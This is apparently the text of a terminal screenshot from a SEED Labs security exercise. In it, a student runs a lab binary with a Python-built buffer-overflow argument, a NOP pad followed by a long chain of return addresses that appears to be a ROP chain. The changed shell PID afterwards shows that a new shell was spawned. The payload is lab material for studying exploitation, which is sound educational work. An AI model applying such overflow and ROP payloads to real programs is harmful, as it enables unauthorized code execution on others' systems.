 /bin/bash
En
11:33 PM
/bin/bash 103x43
[03/02/22]seed@VM:Byeongchan$ echo $$
2658
[03/02/22]seed@VM:Byeongchan$ ./ans_check7_static $(python -c "print '\x90'*54 + '\xf0\xb8\x05\x08\x95\
xbc\x0b\x08\x91\xbf\x0e\x08\xf1\xbe\x0b\x08\xf0\xb8\x05\x08\x95\xbc\x0b\x08\x92\xbf\x0e\x08\xf2\xbe\x0b
\x08\xf0\xb8\x05\x08\x95\xbc\x0b\x08\x93\xbf\x0e\x08\xf0\xbf\x0b\x08\xf0\xb8\x05\x08\x95\xbc\x0b\x08\x9
4\xbf\x0e\x08\xf1\xbf\x0b\x08\xf0\xb8\x05\x08\x95\xbc\x0b\x08\x95\xbf\x0e\x08\xf1\xbe\x0b\x08\xf0\xb8\x
05\x08\x95\xbc\x0b\x08\x96\xbf\x0e\x08\xf2\xbe\x0b\x08\xf0\xb8\x05\x08\x95\xbc\x0b\x08\x97\xbf\x0e\x08\
x60\xbf\x0b\x08\xf0\xb8\x05\x08\x95\xbc\x0b\x08\x98\xbf\x0e\x08\xd0\xbf\x0b\x08\xf0\xb8\x05\x08\x95\xbc
\x0b\x08\x99\xbf\x0e\x08\x53\xbf\x0b\x08\xf0\xb8\x05\x08\x95\xbc\x0b\x08\x9a\xbf\x0e\x08\xa1\xbe\x0b\x0
8\xf0\xee\x04\x08\x93\xcf\x06\x08\x91\xbf\x0e\x08'")
[03/02/22]seed@VM:Byeongchan$ echo $$
5049
[03/02/22]seed@VM:Byeongchan$ exit
exit
[03/02/22]seed@VM:Byeongchan$ echo $$
2658
[03/02/22]seed@VM:Byeongchan$